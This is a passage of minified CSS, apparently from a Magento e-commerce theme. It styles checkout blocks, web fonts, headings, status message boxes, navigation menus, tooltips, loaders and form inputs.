strong{font-size:1.8rem;text-transform:uppercase;letter-spacing:-0.03em;font-weight:800}.cart-summary .block>.title:hover:after,.opc-block-summary .items-in-cart>.title:hover:after,.checkout-payment-method .payment-option._collapsible>.title:hover:after,.paypal-review-discount .block>.title:hover:after{-webkit-transition:all 10ms ease-in-out;-moz-transition:all 10ms ease-in-out;-o-transition:all 10ms ease-in-out;transition:all 10ms ease-in-out;background:#000}.cart-summary .block>.content,.opc-block-summary .items-in-cart>.content,.checkout-payment-method .payment-option._collapsible>.content,.paypal-review-discount .block>.content{display:none}.abs-discount-block.active>.title:after,.cart-summary .block.active>.title:after,.opc-block-summary .items-in-cart.active>.title:after,.checkout-payment-method .payment-option._collapsible.active>.title:after,.paypal-review-discount .block.active>.title:after{content:'\74'}.cart-summary .block.active>.content,.opc-block-summary .items-in-cart.active>.content,.checkout-payment-method .payment-option._collapsible.active>.content,.paypal-review-discount .block.active>.content{display:block}rs-module .custom .tp-bullet{background:none;padding:8px 4px;width:40px;height:2px}rs-module .custom .tp-bullet:before{content:'';display:block;width:40px;height:2px;background:#000;background:rgba(0,0,0,0.2)}rs-module .custom .tp-bullet.selected,rs-module .custom .tp-bullet:hover{background:none}rs-module .custom .tp-bullet.selected:before,rs-module .custom .tp-bullet:hover:before{background:#000}@font-face{font-family:'Open Sans';src:url('../fonts/opensans/light/opensans-300.woff2') format('woff2'),url('../fonts/opensans/light/opensans-300.woff') format('woff');font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:'Open Sans';src:url('../fonts/opensans/regular/opensans-400.woff2') format('woff2'),url('../fonts/opensans/regular/opensans-400.woff') format('woff');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'Open Sans';src:url('../fonts/opensans/semibold/opensans-600.woff2') format('woff2'),url('../fonts/opensans/semibold/opensans-600.woff') format('woff');font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:'Open Sans';src:url('../fonts/opensans/bold/opensans-700.woff2') format('woff2'),url('../fonts/opensans/bold/opensans-700.woff') format('woff');font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:'Open Sans';src:url('../fonts/opensans/extrabold/opensans-800.woff2') format('woff2'),url('../fonts/opensans/extrabold/opensans-800.woff') format('woff');font-weight:800;font-style:normal;font-display:swap}blockquote{text-align:center;padding:0;border:none;font-style:initial;font-family:inherit;font-size:26px;margin:60px auto;max-width:80%}blockquote:after,blockquote:before{content:'';display:block;width:80px;height:3px;background:#ffe51e;margin:0 auto 60px}blockquote:after{margin:60px auto 0}blockquote .h3,blockquote .h4,blockquote .h5,blockquote .h6,blockquote h3,blockquote h4,blockquote h5,blockquote h6{line-height:1.4}.at-highlight{padding:4px 6px;display:inline-block;background-color:#000000;color:#ffffff;line-height:1;margin:0 4px}.clear-p p{margin:0 !important}a.bg-hover,.std a,.links-bg-hover a{display:inline-block;padding:2px 4px;color:#000;text-decoration:none}a.bg-hover:hover,.std a:hover,.links-bg-hover a:hover{background-color:#000000;color:#ffffff;text-decoration:none}a.bg-hover.link-clear,.std a.link-clear,.links-bg-hover a.link-clear{background:none !important;padding:0 !important}.footer.content .link-clear a{background:none !important;padding:0}.footer.content a.link-clear{background:none !important;padding:0}.std li{margin-bottom:2px}.items{margin:0;padding:0;list-style:none none}.h1{font-size:48px;font-family:'Poppins','Open Sans',Helvetica,Arial,sans-serif;font-weight:800;line-height:1.1}.h2{font-size:36px;font-family:'Poppins','Open Sans',Helvetica,Arial,sans-serif;font-weight:800;line-height:1.1}.h3{font-size:30px;font-family:'Poppins','Open Sans',Helvetica,Arial,sans-serif;font-weight:800;line-height:1.1}.h4{font-size:24px;font-family:'Open Sans',Helvetica,Arial,sans-serif;font-weight:700;line-height:1.1}.h5{font-size:20px;font-family:'Open Sans',Helvetica,Arial,sans-serif;font-weight:700;line-height:1.1}.h6{font-size:16px;font-family:'Open Sans',Helvetica,Arial,sans-serif;font-weight:700;line-height:1.1}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{text-transform:uppercase;letter-spacing:-0.03em}h2.huge-5vw,.h2.huge-5vw,h2.huge-6vw,.h2.huge-6vw,h2.huge-7vw,.h2.huge-7vw,h2.big,.h2.big,h2.huge,.h2.huge{font-size:48px}.breadcrumbs a,.reviews-actions a{display:inline-block;line-height:14px;padding:2px 4px;color:#000000;text-decoration:none}.breadcrumbs a:hover,.reviews-actions a:hover{background-color:#000000;color:#ffffff}.column.main .block:last-child{margin-bottom:0}.block .title{margin-bottom:0}.block .title strong{color:#333;font-family:'Open Sans',Helvetica,Arial,sans-serif;font-weight:700;line-height:1.1;font-size:2.4rem;margin-top:0rem;margin-bottom:2rem}.block p:last-child{margin:0}.block .box-actions{margin-top:5px}.column.main .block .title strong,.block .title strong,.block-title strong{font-size:36px;color:#333;font-family:'Poppins','Open Sans',Helvetica,Arial,sans-serif;font-weight:800;line-height:1;text-transform:uppercase;letter-spacing:-0.03em}.column.main .crosssell .block .title strong,.column.main .related .block .title strong,.column.main .upsell .block .title strong,.column.main .crosssell .block-title strong,.column.main .related .block-title strong,.column.main .upsell .block-title strong{font-size:36px;color:#333;font-family:'Poppins','Open Sans',Helvetica,Arial,sans-serif;font-weight:800;line-height:1;text-transform:uppercase;letter-spacing:-0.03em}p{line-height:1.6;margin-bottom:20px}.info-block{padding:30px;background:#f8f8f8;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.info-block h6{margin-top:0;margin-bottom:0}.info-block strong{text-transform:uppercase;line-height:1;display:block}.info-block [class^="col"]:first-child{padding-left:0}.info-block [class^="col"]:last-child{padding-right:0}.image-fit{object-fit:cover;height:100%}.a-center{text-align:center}.a-left{text-align:left}.a-right{text-align:right}.small-subtitle{font-weight:800;font-size:14px;text-transform:uppercase;letter-spacing:0.2em;margin-bottom:18px;display:inline-block}.hightlighted-text{display:inline-block;position:relative;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;text-transform:inherit;letter-spacing:inherit;line-height:1em;padding:0 3px;z-index:1}.hightlighted-text:before{content:'';display:block;position:absolute;width:100%;height:32%;left:0;top:auto;bottom:0;z-index:-1;background-color:#ffe51e}.hightlighted-text.lower:before{bottom:-3px}.hightlighted-text.ox-animate:before{-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transition:-webkit-transform .7s ease-in-out .2s;transition:transform .7s ease-in-out .2s}.hightlighted-text.ox-animate.animated:before{-webkit-transform:scaleX(1);transform:scaleX(1)}h1.huge-spacing,.h1.huge-spacing{letter-spacing:4px}.medium-text{font-weight:600;font-size:16px;line-height:32px}.big-text{font-weight:600;font-size:18px;line-height:32px}.fancy-text{position:relative;display:block}.fancy-text.-overlay{margin-bottom:-34px}.fancy-text.-overlay-top{margin-top:-50px}.big-text-promo{padding:140px 30px}.big-text-promo p{font-size:24px;font-weight:500}.testimonial-name{margin-top:40px}.testimonial-name p,.testimonial-name span{font-weight:600;display:block}.testimonial-name p:first-child,.testimonial-name span:first-child{font-weight:800;font-size:18px}.testimonial-name p,.testimonial-name span{margin:0}.page-bottom-padding{margin-bottom:-40px}.centered-iblocks{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.centered-iblocks .iblock,.centered-iblocks>div{display:flex;flex-wrap:wrap;align-items:center;position:relative;padding:25px}.centered-iblocks .iblock:after,.centered-iblocks>div:after{content:'';display:block;width:1px;height:50%;background:#ffffff2e;position:absolute;top:25%;left:0}.centered-iblocks .iblock:first-child:after,.centered-iblocks>div:first-child:after{content:none}.centered-iblocks .iblock .icon-wrapper,.centered-iblocks>div .icon-wrapper{margin-right:20px;margin-bottom:0;line-height:0}.centered-iblocks.-stretch{-ms-flex-pack:stretch;justify-content:stretch;-ms-flex-align:stretch;align-items:stretch}.centered-iblocks.-stretch .iblock,.centered-iblocks.-stretch>div{display:flex;flex-wrap:wrap;align-items:center;justify-content:center;flex:1}.centered-iblocks.-stretch .iblock:after,.centered-iblocks.-stretch>div:after{height:100%;top:0;background:rgba(121,121,121,0.18)}.clean-list ul,ul.clean-list{padding:0;list-style:none}.clean-list ul li,ul.clean-list li{margin-bottom:7px}.a-underlined-links a{display:inline;border-bottom:2px solid #ffe51e}.a-underlined-links a:hover{border-color:transparent}.underlined-links a{display:inline;border-bottom:2px solid transparent}.underlined-links a:hover{border-color:#ffe51e}.underlined-links.std a{display:inline}.underlined-links.std a:hover{background:none}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}code{background:transparent;color:#111;padding:2px 4px;font-size:1.2rem;white-space:nowrap}kbd{background:transparent;color:#111;padding:2px 4px;font-size:1.2rem}pre{background:#f5f5f5;border:0 solid #d1d1d1;color:#212529;line-height:1.42857143;margin:0 0 30px;padding:25px;font-size:1.2rem;display:block;word-wrap:break-word}pre code{background-color:transparent;border-radius:0;color:inherit;font-size:inherit;padding:0;white-space:pre-wrap}.huge-line{background:#333;width:70%;height:4px;display:inline-block}.small-line{background:#333;width:80px;height:3px;display:inline-block}.small-line.blink{animation:flashing 1s infinite}.ox-border-xs{border:2px solid #fff}.ox-border-s{border:4px solid #fff}a.border-bottom{border-bottom:1px solid}a.border-bottom:hover{border-color:transparent}.title-and-link{display:flex;align-items:center;flex-wrap:wrap;margin-top:40px;margin-bottom:30px}.title-and-link>h2{margin:0 20px 0 0}.title-and-link>a{margin:10px 0}h1.huge-10,.h1.huge-10,h2.huge-10,.h2.huge-10{font-size:10vw}a.ox-grey-underline{border-bottom:1px solid #b6b6b6;opacity:0.6}.ox-bg-text{position:relative}.ox-bg-text>*{display:inline-block;padding:10px 12px;background:#ffffff;line-height:0.9;margin:-5px 0 0 0}.page-wrapper{overflow-x:hidden}#cookie-status{display:none}.cms-page-view.page-layout-1column-fullwidth .breadcrumbs{display:none !important}.page-layout-1column-fullwidth .breadcrumbs{max-width:100%}.product-page--fullwidth.catalog-product-view .page-main{max-width:100% !important}.catalog-product-view .breadcrumbs+.page-main{padding-top:20px}html{-webkit-tap-highlight-color:rgba(0,0,0,0)}.above-footer-block{overflow:hidden}.page-footer{overflow:hidden}.flex-row{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.flex-right{justify-content:flex-end;margin-left:auto}.page-layout-1column-fullwidth.catalog-product-view .page-main,.page-main{padding-bottom:80px;padding-top:40px}.above_footer_block{height:100%}.columns{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;box-sizing:border-box}.columns:after{clear:both;content:' ';display:block;height:0;overflow:hidden;visibility:hidden}.columns .column.main{padding-bottom:0;-ms-flex-order:1;-webkit-order:1;order:1;width:100%}.columns .sidebar-main{-ms-flex-order:1;-webkit-order:1;order:1;width:100%}.columns .sidebar-additional{-ms-flex-order:2;-webkit-order:2;order:2;width:100%}.ox-max-width-500{max-width:500px}.ox-max-width-600{max-width:600px}.ox-max-width-700{max-width:700px}.ox-max-width-800{max-width:800px}.ox-max-width-900{max-width:900px}.ox-max-width-1000{max-width:1000px}[class*="ox-max-width-"]{margin:0 auto}.ox-space-between{display:-webkit-flex;display:-ms-flexbox;display:flex;justify-content:space-between}.ox-space-evenly{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;justify-content:space-evenly}.relative{position:relative}.no-margin{margin:0 !important}.no-padding{padding:0 !important}.row.no-spacing{margin:0}.row.no-spacing>*,.row.no-spacing>[class^="col"]{padding:0}.c-block{display:table-cell;float:none;vertical-align:middle}.block-align-vertical{height:100%;display:flex !important;display:-ms-flexbox !important;flex-flow:column;justify-content:center}.col-align-vertical{display:flex !important;display:-ms-flexbox !important;align-content:center !important;-ms-flex-line-pack:center !important;-ms-flex-align:center !important;align-items:center !important}.promo-block-categories-grid{background:#f5f5f5;padding:70px 0 70px 0;margin:0}.promo-block-categories-grid.row{margin:0}.promo-block-categories-grid.row>*,.promo-block-categories-grid.row>[class^="col"]{padding:0}.promo-block-categories-grid .promo-block-categories__text{padding:0 2% 0 5%}.promo-block-categories-grid .promo-block-categories__text .inner ul{list-style:none;padding:0;margin:0}.promo-block-categories-grid .promo-block-categories__text .inner ul li{margin-bottom:12px}.spacer-big{height:100px}.spacer-medium{height:80px}.spacer-regular{height:60px}.spacer-small{height:40px}.spacer-big,.spacer-medium,.spacer-regular,.spacer-small{display:block;clear:both;width:100%}.responsive-padding-1{padding:15px}@media only screen and (max-width:1024px) and (min-width:769px){.hide-on-tablet{display:none !important}}.ox-margin{margin-bottom:30px}.ox-margin-no{margin-bottom:0}.table-wrapper{margin-bottom:20px}table>caption{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.table:not(.cart):not(.totals){border:none}.table:not(.cart):not(.totals)>thead>tr>th,.table:not(.cart):not(.totals)>tbody>tr>th,.table:not(.cart):not(.totals)>tfoot>tr>th,.table:not(.cart):not(.totals)>thead>tr>td,.table:not(.cart):not(.totals)>tbody>tr>td,.table:not(.cart):not(.totals)>tfoot>tr>td{border:none}.table:not(.cart):not(.totals)>thead>tr>th,.table:not(.cart):not(.totals)>thead>tr>td{border-bottom:1px solid rgba(107,107,107,0.18)}.table:not(.cart):not(.totals) tfoot>tr:first-child th,.table:not(.cart):not(.totals) tfoot>tr:first-child td{border-top:1px solid rgba(107,107,107,0.18);padding-top:20px}.table:not(.cart):not(.totals) tfoot .mark{font-weight:400;text-align:right}.overflow-y{overflow-y:auto}.table-bordered table tr th,.table-bordered table tr td{padding:16px 25px;border-bottom:1px solid #eaeaea}.table-bordered table tr:last-of-type td{border-bottom:none}.table-bordered table tr th{line-height:1;text-transform:uppercase}.table-header-border table thead tr th{line-height:1;border-bottom:2px solid #000}.table-header-bg table thead tr th{line-height:1;padding:16px 25px;color:#fff;background:#000}@keyframes transform-0-1{0%{transform:scaleX(0)}100%{transform:scaleX(1)}}@keyframes checkboxleft{0%{transform:rotate(45deg) scaleX(0)}100%{transform:rotate(45deg) scaleX(1)}}@keyframes checkboxright{0%{transform:rotate(-45deg) scaleX(0)}100%{transform:rotate(-45deg) scaleX(1)}}@keyframes show{0%{opacity:0}100%{opacity:1}}.page.messages .ox-overlay-close-btn{display:none}.message.info{margin-bottom:30px;padding:20px;display:block;line-height:1.2em;font-size:1.3rem;background:#f4f4f4;text-transform:uppercase;font-weight:bold;padding-left:100px;position:relative;animation:show .15s;animation-fill-mode:forwards;opacity:0}.message.info:before{content:'';background:#000;display:block;width:80px;height:100%;min-height:55px;position:absolute;left:0;top:0;transform:scaleX(0);transform-origin:0;animation:transform-0-1 .5s;animation-delay:0.15s;animation-fill-mode:forwards;animation-timing-function:cubic-bezier(.68, -0.01, 0, 1.01)}.message.info a{border-bottom:2px solid #333;display:inline-block}.message.info>*:first-child:before{content:'';display:inline-block;overflow:hidden;background:#ffffff;position:absolute;left:38px;top:18px;width:3px;height:3px}.message.info>*:first-child:after{content:'';display:inline-block;overflow:hidden;background:#ffffff;position:absolute;left:38px;top:25px;width:3px;height:12px}.message.error{margin-bottom:30px;padding:20px;display:block;line-height:1.2em;font-size:1.3rem;background:#f4f4f4;text-transform:uppercase;font-weight:bold;padding-left:100px;position:relative;animation:show .15s;animation-fill-mode:forwards;opacity:0}.message.error:before{content:'';background:#f00;display:block;width:80px;height:100%;min-height:55px;position:absolute;left:0;top:0;transform:scaleX(0);transform-origin:0;animation:transform-0-1 .5s;animation-delay:0.15s;animation-fill-mode:forwards;animation-timing-function:cubic-bezier(.68, -0.01, 0, 1.01)}.message.error a{border-bottom:2px solid #333;display:inline-block}.message.error>*:first-child:before{content:'';display:inline-block;overflow:hidden;background:#ffffff;position:absolute;left:33px;top:20px;width:17px;height:3px;transform:rotate(45deg) scaleX(0);transform-origin:0;animation:checkboxleft .2s;animation-delay:0.6s;animation-fill-mode:forwards}.message.error>*:first-child:after{content:'';display:inline-block;overflow:hidden;background:#ffffff;position:absolute;left:28px;top:20px;width:17px;height:3px;transform:rotate(-45deg) scaleX(0);transform-origin:100%;animation:checkboxright .2s;animation-delay:0.8s;animation-fill-mode:forwards}.message.warning{margin-bottom:30px;padding:20px;display:block;line-height:1.2em;font-size:1.3rem;background:#f4f4f4;text-transform:uppercase;font-weight:bold;padding-left:100px;position:relative;animation:show .15s;animation-fill-mode:forwards;opacity:0}.message.warning:before{content:'';background:#ffe51e;display:block;width:80px;height:100%;min-height:55px;position:absolute;left:0;top:0;transform:scaleX(0);transform-origin:0;animation:transform-0-1 .5s;animation-delay:0.15s;animation-fill-mode:forwards;animation-timing-function:cubic-bezier(.68, -0.01, 0, 1.01)}.message.warning a{border-bottom:2px solid #333;display:inline-block}.message.warning>*:first-child:before{content:'';display:inline-block;overflow:hidden;background:#ffffff;position:absolute;left:31px;top:18px;width:15px;height:15px;background:transparent;border-left:10px solid transparent;border-bottom:17px solid #000;border-right:10px solid transparent}.message.notice{margin-bottom:30px;padding:20px;display:block;line-height:1.2em;font-size:1.3rem;background:#f4f4f4;text-transform:uppercase;font-weight:bold;padding-left:100px;position:relative;animation:show .15s;animation-fill-mode:forwards;opacity:0}.message.notice:before{content:'';background:#44d7e2;display:block;width:80px;height:100%;min-height:55px;position:absolute;left:0;top:0;transform:scaleX(0);transform-origin:0;animation:transform-0-1 .5s;animation-delay:0.15s;animation-fill-mode:forwards;animation-timing-function:cubic-bezier(.68, -0.01, 0, 1.01)}.message.notice a{border-bottom:2px solid #333;display:inline-block}.message.notice>*:first-child:before{content:'';display:inline-block;overflow:hidden;background:#ffffff;position:absolute;left:38px;top:18px;width:3px;height:3px}.message.notice>*:first-child:after{content:'';display:inline-block;overflow:hidden;background:#ffffff;position:absolute;left:38px;top:25px;width:3px;height:12px}.message.success{margin-bottom:30px;padding:20px;display:block;line-height:1.2em;font-size:1.3rem;background:#f4f4f4;text-transform:uppercase;font-weight:bold;padding-left:100px;position:relative;animation:show .15s;animation-fill-mode:forwards;opacity:0}.message.success:before{content:'';background:#c3e235;display:block;width:80px;height:100%;min-height:55px;position:absolute;left:0;top:0;transform:scaleX(0);transform-origin:0;animation:transform-0-1 .5s;animation-delay:0.15s;animation-fill-mode:forwards;animation-timing-function:cubic-bezier(.68, -0.01, 0, 1.01)}.message.success a{border-bottom:2px solid #333;display:inline-block}.message.success>*:first-child:before{content:'';display:inline-block;overflow:hidden;background:#ffffff;position:absolute;left:32px;top:24px;width:10px;height:3px;transform:rotate(45deg) scaleX(0);transform-origin:0;animation:checkboxleft .2s;animation-delay:0.6s;animation-fill-mode:forwards}.message.success>*:first-child:after{content:'';display:inline-block;overflow:hidden;background:#ffffff;position:absolute;left:37px;top:31px;width:15px;height:3px;transform:rotate(-45deg) scaleX(0);transform-origin:0;animation:checkboxright .2s;animation-delay:0.8s;animation-fill-mode:forwards}.ox-megamenu,.navigation{display:none}.ox-megamenu .category-item.-separator,.navigation .category-item.-separator{border-top:1px solid rgba(127,127,127,0.28);padding-top:10px;margin-top:10px !important}.ox-megamenu .category-item.-drop-no-padding>.ox-megamenu__dropdown,.navigation .category-item.-drop-no-padding>.ox-megamenu__dropdown{padding:0 !important}.navigation li{position:relative}.ox-section-items,.ox-nav-sections-items{height:100%}.ox-section-items .ox-nav-sections-item-content,.ox-nav-sections-items .ox-nav-sections-item-content{min-height:calc(100% - 70px)}.slide-out-menu--mobile{font-size:16px;font-weight:700;color:#ffffff;background:transparent;text-transform:uppercase;letter-spacing:-1px;padding:6px 10px;min-width:38px;min-height:38px;display:flex;align-items:center;margin:3px}.slide-out-menu--mobile>span{padding-left:7px;vertical-align:middle;display:inline-block}.slide-out-menu--mobile .hamburger-menu-icon-small span{background:#ffe51e}.hamburger-menu-icon-small{width:27px;height:17px;display:inline-block;cursor:pointer;vertical-align:middle}.hamburger-menu-icon-small span{display:block;position:relative;height:3px;width:100%;background:#000000;opacity:1;left:0;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);transition:all .5s cubic-bezier(.165, .84, .44, 1)}.hamburger-menu-icon-small span:nth-child(1){top:0px}.hamburger-menu-icon-small span:nth-child(2){top:4px}.hamburger-menu-icon-small span:nth-child(3){top:8px}.top-bar{position:relative;min-height:35px;font-family:Arial,sans-serif}.top-bar .switcher{-webkit-transition:all 200ms ease;-moz-transition:all 200ms ease;-o-transition:all 200ms ease;transition:all 200ms ease;color:#d9d9d9;float:left;margin:0;line-height:35px;z-index:50;position:relative;font-size:11px}.top-bar .switcher .label{display:none}.top-bar .switcher:hover{background-color:#ffe51e;color:#000}.top-bar .header--layout-1 .top-bar .switcher:first-child{margin:0 0 0 13px}.top-bar:before{content:'';position:absolute;left:-200%;right:-200%;top:0;bottom:0;display:block;background-color:#202020}.page-header .topline-block,.page-header .header.links{padding:0;list-style:none none;margin:0}.page-header .topline-block li,.page-header .header.links li{margin:0;float:left;position:relative;display:inline}.page-header .topline-block li:after,.page-header .header.links li:after{content:'';display:block;width:1px;position:absolute;top:5px;right:0;height:10px;background-color:#353535;background-color:rgba(255,255,255,0.11);margin:0}.page-header .topline-block li:last-child:after,.page-header .header.links li:last-child:after{content:none}.page-header .topline-block a:not(.button),.page-header .header.links a:not(.button),.page-header .topline-block a,.page-header .header.links a,.page-header .topline-block .greet.welcome span,.page-header .header.links .greet.welcome span{line-height:16px;padding:2px 6px;margin:0 2px 0 1px;font-size:11px;display:inline-block}.page-header .topline-block a:not(.button),.page-header .header.links a:not(.button),.page-header .topline-block a,.page-header .header.links a{text-decoration:none;white-space:nowrap;color:#d9d9d9;vertical-align:top}.page-header .topline-block a:not(.button):hover,.page-header .header.links a:not(.button):hover,.page-header .topline-block a:hover,.page-header .header.links a:hover{background:#ffe51e;color:#000}.page-header .topline-block ul{padding:0;list-style:none none;margin:0}.panel.header .links,.panel.header .switcher{display:none}.nav-sections{background:transparent}.nav-toggle{display:inline-block;text-decoration:none;cursor:pointer;display:block;font-size:0;left:15px;position:absolute;top:15px;z-index:14}.nav-toggle:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:inherit;color:#fff;content:'\e609';font-family:"athlete2";vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.nav-toggle:hover:before{color:#333}.nav-toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ox-dropdown .header.links,.ox-slideout .header.links{margin:0;padding:0;list-style:none none}.ox-dropdown .header.links .logged-in,.ox-slideout .header.links .logged-in,.ox-dropdown .header.links a:not(.button),.ox-slideout .header.links a:not(.button){font-weight:700;padding:9px;text-transform:uppercase;word-wrap:break-word;color:#000;letter-spacing:-0.03em;line-height:1;text-decoration:none;white-space:nowrap;display:inline-block}.ox-dropdown .header.links a:not(.button):hover,.ox-slideout .header.links a:not(.button):hover,.ox-dropdown .header.links a:not(.button):focus,.ox-slideout .header.links a:not(.button):focus{background:#000;color:#fff}.ox-nav-sections-item-content{display:flex;flex-direction:column}.ox-nav-sections-item-content .navigation,.ox-nav-sections-item-content .ox-megamenu,.ox-nav-sections-item-content nav{order:1}.ox-menu__block-before{order:0;margin-bottom:20px}.ox-menu__block-after{order:2;margin-top:20px}.tooltip.wrapper{position:relative}.tooltip.wrapper .tooltip.content{background:#fff;max-width:360px;min-width:210px;padding:12px 16px;z-index:100;display:none;position:absolute;text-align:left;color:#333;line-height:1.4;border:1px solid #bbb;margin-top:5px;left:0;top:100%}.tooltip.wrapper .tooltip.content:after,.tooltip.wrapper .tooltip.content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.tooltip.wrapper .tooltip.content:after{border-width:5px;border-color:transparent}.tooltip.wrapper .tooltip.content:before{border-width:6px;border-color:transparent}.tooltip.wrapper .tooltip.content:after,.tooltip.wrapper .tooltip.content:before{bottom:100%}.tooltip.wrapper .tooltip.content:after{border-bottom-color:#fff;left:15px;margin-left:-5px}.tooltip.wrapper .tooltip.content:before{border-bottom-color:#bbb;left:15px;margin-left:-6px}.tooltip.wrapper tooltip.toggle{cursor:help}.tooltip.wrapper tooltip.toggle:hover+.tooltip.content,.tooltip.wrapper tooltip.toggle:focus+.tooltip.content,.tooltip.wrapper:hover .tooltip.content{display:block}.tooltip.wrapper .tooltip.content dl{margin-bottom:0}.tooltip.wrapper .tooltip.content dd{white-space:normal}.tooltip.wrapper .tooltip.content .subtitle{display:inline-block;font-size:16px;font-weight:500;margin-bottom:15px}.tooltip.wrapper .tooltip.content .label{margin-top:0}.tooltip.wrapper .tooltip.content .label:first-child{margin-top:0}.tooltip.wrapper .tooltip.content .values{margin:0}.ui-tooltip{position:absolute;z-index:9999}.ox-lazy .product-image-photo.lazy:not(.lazy-loaded){width:44px;height:3px;opacity:1}.ox-lazy img{opacity:1;transition:opacity .2s}.ox-lazy img.lazy{opacity:0}.ox-lazy rs-module img.lazy{opacity:1}.ox-lazy .product-second-image-photo.lazy:not(.lazy-loaded){visibility:hidden;opacity:0}.load.indicator{background-color:rgba(255,255,255,0.5);z-index:9999;bottom:0;left:0;position:fixed;right:0;top:0;position:absolute}.load.indicator:before{background:transparent url('../images/loader-2.gif') no-repeat 50% 50%;border-radius:5px;height:160px;width:160px;bottom:0;box-sizing:border-box;content:'';left:0;margin:auto;position:absolute;right:0;top:0}.load.indicator>span{display:none}.loading-mask{bottom:0;left:0;margin:auto;position:fixed;right:0;top:0;z-index:100;background:rgba(0,0,0,0.1)}.loading-mask .loader{width:80px;height:30px}.loading-mask .loader>img{bottom:0;left:0;margin:auto;position:fixed;right:0;top:0;z-index:100;box-sizing:border-box;width:80px;height:30px;padding-left:80px;background:url('../images/preloader.svg') left top no-repeat}.loading-mask .loader>p{display:none}.pswp__preloader{display:none}.pswp__preloader.pswp__preloader--active{display:block}.pswp__preloader .pswp__preloader__icn{position:absolute;left:50%;top:50%;margin-left:-40px;margin-top:-15px;box-sizing:border-box;width:80px;height:30px;padding-left:80px;background:url('../images/preloader.svg') left top no-repeat}body>.loading-mask{z-index:9999}._block-content-loading{position:relative}.std .ox-banner .ox-banner-link.lazy-wrapper,.ox-banner .ox-banner-link.lazy-wrapper,.lazy-wrapper{display:block;height:0;overflow:hidden;position:relative;z-index:1;line-height:0;padding-bottom:100%;background:#f8f8f8}.std .ox-banner .ox-banner-link.lazy-wrapper>img,.ox-banner .ox-banner-link.lazy-wrapper>img,.lazy-wrapper>img{display:block;height:auto;margin:auto;max-width:100%;position:absolute;right:0;left:0;top:0;bottom:0}.lazy-loader{position:relative}.lazy-loader:before{content:'';width:44px;height:3px;display:block;bottom:0;left:0;right:0;top:0;margin:auto;max-width:100%;position:absolute;background-image:url('../Olegnax_Core/images/preloader-img.svg')}[style*="--aspect-ratio"]>:first-child{width:100%}[style*="--aspect-ratio"]>img{height:auto}@supports (--custom:property){[style*="--aspect-ratio"]{position:relative}[style*="--aspect-ratio"]::before{content:"";display:block;padding-bottom:calc(100% / (var(--aspect-ratio)))}[style*="--aspect-ratio"]>:first-child{position:absolute;top:0;left:0;height:100%}}.ox-newsletter-modal .inputs-style--underlined .block.newsletter .newsletter .control:before{margin-top:-1px;margin-left:0}.ox-newsletter-modal .inputs-style--underlined .block.newsletter input{border:none;border-bottom:2px solid #c6c6c6;background-color:transparent;padding:0;transition:all .4s;border-radius:0;padding:0 0 0 32px}.ox-newsletter-modal .inputs-style--underlined .block.newsletter input:focus,.ox-newsletter-modal .inputs-style--underlined .block.newsletter input:hover{border-color:#000}.ox-newsletter-modal .inputs-style--underlined .block.newsletter input.mage-error{border-color:#f00}textarea{padding:10px}textarea,input[type="text"],input[type="password"],input[type="url"],input[type="tel"],input[type="search"],input[type="number"],input[type="datetime"],input[type="email"]{-webkit-appearance:none}.inputs-style--underlined input[type="text"],.inputs-style--underlined input[type="password"],.inputs-style--underlined input[type="url"],.inputs-style--underlined input[type="tel"],.inputs-style--underlined input[type="search"],.inputs-style--underlined input[type="number"],.inputs-style--underlined input[type="datetime"],.inputs-style--underlined input[type="email"],.inputs-style--underlined select,.inputs-style--underlined textarea{border:none;border-bottom:2px solid #c6c6c6;background-color:transparent;padding:0;transition:all .4s;border-radius:0}.inputs-style--underlined input[type="text"]:focus,.inputs-style--underlined input[type="password"]:focus,.inputs-style--underlined input[type="url"]:focus,.inputs-style--underlined input[type="tel"]:focus,.inputs-style--underlined input[type="search"]:focus,.inputs-style--underlined input[type="number"]:focus,.inputs-style--underlined input[type="datetime"]:focus,.inputs-style--underlined input[type="email"]:focus,.inputs-style--underlined select:focus,.inputs-style--underlined textarea:focus,.inputs-style--underlined input[type="text"]:hover,.inputs-style--underlined input[type="password"]:hover,.inputs-style--underlined input[type="url"]:hover,.inputs-style--underlined input[type="tel"]:hover,.inputs-style--underlined input[type="search"]:hover,.inputs-style--underlined input[type="number"]:hover,.inputs-style--underlined input[type="datetime"]:hover,.inputs-style--underlined input[type="email"]:hover,.inputs-style--underlined select:hover,.inputs-style--underlined textarea:hover{border-color:#000}.inputs-style--underlined input[type="text"].mage-error,.inputs-style--underlined input[type="password"].mage-error,.inputs-style--underlined input[type="url"].mage-error,.inputs-style--underlined input[type="tel"].mage-error,.inputs-style--underlined input[type="search"].mage-error,.inputs-style--underlined input[type="number"].mage-error,.inputs-style--underlined input[type="datetime"].mage-error,.inputs-style--underlined input[type="email"].mage-error,.inputs-style--underlined select.mage-error,.inputs-style--underlined textarea.mage-error{border-color:#f00}.inputs-style--underlined select{padding:0 35px 0 0;background-position:calc(100% - 